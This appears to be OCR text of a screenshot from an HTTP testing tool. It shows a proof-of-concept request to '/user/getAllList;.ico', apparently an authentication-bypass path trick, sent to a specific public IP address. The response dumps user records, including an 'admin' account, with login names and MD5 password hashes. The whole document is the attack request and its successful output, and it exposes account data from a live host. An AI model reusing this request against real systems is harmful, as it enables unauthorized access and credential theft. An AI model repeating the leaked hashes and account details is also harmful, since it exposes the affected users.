 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /user/getAllList;.ico HTTP/1.1
2 Host ? : 39.98.121.108:8000
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 If-None-Match: W/"63556136-4d65"
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 If-Modified-Since: Sun, 23 Oct 2022 15:43:50 GMT
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11
12
763bytes / 84ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B3C440EE1829B3D6BEC581180FF95189; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 28 Feb 2025 12:26:24 GMT
5 Content-Length: 763
6
7 {"code":200,"data":{"userList":[{"id":63,"username":"季圣华","loginName":"jsh",
"password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"",
"phonenum":"","ismanager":1,"isystem":1,"status":0,"description":"","remark":null,"tenantId":63},
{"id":120,"username":"管理员","loginName":"admin","password":"e10adc3949ba59abbe56e057f20f883e",
"position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,
"description":null,"remark":null,"tenantId":null},{"id":131,"username":"测试用户",
"loginName":"test123","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,
"email":"","phonenum":"","ismanager":1,"isystem":0,"status":0,"description":"","remark":null,
"tenantId":63}]}}
远端地址:39.98.121.108:8000; 响
应时间:84ms; 总耗时:165ms; URL:
http://39.98.121.108:8000/user...